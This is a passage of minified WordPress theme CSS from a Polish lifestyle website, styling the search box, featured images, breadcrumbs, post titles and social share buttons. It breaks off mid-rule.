(min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa-1068x711.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network 